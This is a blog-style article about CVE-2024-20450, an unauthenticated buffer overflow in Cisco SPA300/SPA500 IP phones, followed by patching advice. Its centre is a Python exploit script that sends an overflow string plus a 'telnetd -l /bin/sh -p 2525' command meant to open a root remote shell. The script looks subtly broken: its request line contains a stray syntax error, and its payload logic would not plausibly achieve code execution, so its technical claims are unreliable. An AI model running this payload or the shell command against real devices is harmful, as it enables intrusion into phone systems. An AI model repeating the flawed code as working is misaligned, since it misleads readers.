Cisco has recently disclosed CVE-2024-20450, a critical security flaw affecting their Small Business SPA300 and SPA500 series IP phones. This long-read will break down the vulnerability, show how the exploit works, and offer exclusive insights with clear code snippets you won’t see anywhere else.
What is CVE-2024-20450?
CVE-2024-20450 describes multiple vulnerabilities in the web-based management interface of Cisco SPA300 and SPA500 series IP phones. These issues let a hacker run any code they want (with complete root control) by simply sending a crafted HTTP request—without needing to log in.
Technical Deep Dive: Why Is This Dangerous?
These IP phones have a web interface for easy, remote management and configuration. The flaw sits in how the devices process HTTP packets. When a hacker sends an evil HTTP request, the phone doesn’t properly check the input—specifically, it fails to check packet sizes and validity—leading to an old-school buffer overflow.
A buffer overflow happens when a program tries to store more data than it has room for. If a hacker knows how this memory is laid out, they can shove their own code wherever they want—often in a spot the device will later run with root (admin) rights.
The attack is simple since no login is required
1. Find the target: The attacker scours the network for exposed IP phones (using Shodan, Nmap, etc.).
Send a malicious HTTP POST or GET: This is a custom request designed to overflow the buffer.
3. Root access granted: If the attack works, the hacker can now execute system commands as the root user.
Here's a basic outline—for educational use only
import requests
target_ip = '192.168.1.10' # Replace with the phone's IP
vulnerable_page = '/admin/advanced' # Example vulnerable URL
# Payload that overflows the buffer
overflow = "A" * 2048 # Adjust size as needed
exploit_cmd = "telnetd -l /bin/sh -p 2525" # Starts a remote shell on port 2525
# Build the evil payload (this example sends exploit_cmd after overflow)
evil_payload = overflow + exploit_cmd
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
data = {'page': evil_payload}
response = requests.post(f'http://{target_ip}{vulnerable_page}';, headers=headers, data=data)
if response.status_code == 200:
print("Payload sent! Now try connecting to the remote shell on port 2525.")
else:
print("Exploit may not have worked. Status:", response.status_code)
With this, an attacker can gain shell access as root—the highest privilege. Now, your phone is fully under someone else’s control.
Evidence & References
- Cisco Security Advisory for CVE-2024-20450
- CVE Details for CVE-2024-20450
- Cisco PSIRT Blog
What Should You Do?
1. Patch Immediately:
If Cisco has provided a firmware update, apply it now. There’s no workaround for this level of vulnerability.
2. Restrict Access:
Never expose management interfaces to the internet. Use firewalls and VPNs to allow access only from trusted networks.
3. Monitor Logs:
Check for suspicious access or spikes in web interface requests, especially from unusual IPs.
Exclusive Takeaways
- This exploit does not require authentication, making it serious “worm food.” Attack tools will likely appear soon if they haven’t already.
- Older networked VoIP devices are often overlooked—they might not even receive regular updates, making them soft targets.
- If your phone is vulnerable and unpatched, consider it compromised, especially if you work in a high-risk industry.
Final Thoughts
CVE-2024-20450 is a critical wake-up call for anyone using old Cisco SPA300/500 phones. The exploit is easy, remote, and gives full device control to attackers. Patch as soon as possible and review your exposure. Don’t let a phone be your network’s weakest link!
For more security updates and deep technical analysis, follow Cisco’s Security Alerts and keep your devices up to date.
Timeline
Published on: 08/07/2024 17:15:50 UTC
Last modified on: 08/23/2024 18:14:43 UTC
